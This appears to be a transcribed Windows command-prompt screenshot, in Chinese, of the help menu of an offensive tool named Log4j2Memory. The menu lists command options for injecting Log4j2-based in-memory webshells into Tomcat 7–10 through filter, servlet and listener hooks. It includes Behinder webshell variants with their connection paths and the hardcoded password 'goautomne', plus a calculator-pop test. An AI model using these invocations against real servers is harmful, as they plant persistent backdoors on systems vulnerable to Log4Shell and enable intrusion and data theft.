 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.795]
(c) Microsoft Corporation。保留所有权利。
E:\1-JavaStudy\Log4j2Memory>java -jar Log4j2Memory-0.1.1.jar
FUPO
请根据提示输入指令：
java -jar log4j2memory.jar -f89 ——基于tomcat7-8-9 filter内存马注入
java -jar log4j2memory.jar -s89 ——基于tomcat7-8-9 servlet内存马注入
java -jar log4j2memory.jar -l89 ——基于tomcat7-8-9 listener内存马注入
java -jar log4j2memory.jar -f10 ——基于tomcat10 filter内存马注入
java -jar log4j2memory.jar -s10 ——基于tomcat10 servlet内存马注入
java -jar log4j2memory.jar -l10 ——基于tomcat10 listener内存马注入
冰蝎内存马：
java -jar log4j2memory.jar -sb89 ——基于tomcat7-8-9 servlet冰蝎内存马 连接/p，密码goautomne
java -jar log4j2memory.jar -fb89 ——基于tomcat7-8-9 filter冰蝎内存马 连接/*，密码goautomne
java -jar log4j2memory.jar -lb89 ——基于tomcat7-8-9 listener冰蝎内存马 连接/*，密码goautomne
java -jar log4j2memory.jar -sb10 ——基于tomcat10 servlet冰蝎内存马 连接/p，密码goautomne
java -jar log4j2memory.jar -fb10 ——基于tomcat10 filter冰蝎内存马 连接/*，密码goautomne
java -jar log4j2memory.jar -lb10 ——基于tomcat10 listener冰蝎内存马 连接/*，密码goautomne
java -jar log4j2memory.jar test ——测试弹计算器
有关内存马的使用，请查看Automne师傅的https://github.com/ce-automne/TomcatMemShell
E:\1-JavaStudy\Log4j2Memory>